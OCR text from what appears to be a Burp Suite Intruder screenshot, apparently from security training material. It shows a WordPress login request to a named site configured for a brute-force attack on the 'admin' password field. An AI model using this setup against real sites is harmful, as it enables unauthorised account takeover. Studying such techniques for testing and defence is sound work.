 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /wp-login.php HTTP/1.1
2 Host: www.cc22it.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.cc22it.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.cc22it.com%2Fwp-admin%2F&reauth=1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 116
10 Origin: http://www.cc22it.com
11 Connection: close
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=admin&pwd=§123456§&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2Fwww.cc22it.com%2Fwp-admin%2F&testcookie=1
moonsec